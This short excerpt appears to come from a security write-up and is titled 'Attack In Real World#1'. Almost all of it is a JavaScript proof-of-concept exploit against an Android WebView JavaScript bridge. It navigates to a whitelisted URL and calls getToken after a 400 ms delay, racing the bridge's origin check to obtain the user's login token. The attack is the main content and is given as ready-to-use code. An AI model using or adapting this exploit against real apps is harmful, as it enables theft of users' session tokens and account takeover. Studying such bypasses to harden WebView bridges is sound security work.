 Attack In Real World#1
<script>
// will call WebView.loadUrl internal
function browser_navigation(){
  window.JSBridge.checkLogin(3,"https://www.google.com")  // a Url in WhiteList
}
function getToken(){
  window.JSBridge.getToken();
}
function bypass(){
  setTimeout(getToken,400);   // time delay attack
  browser_navigation();
}
</script>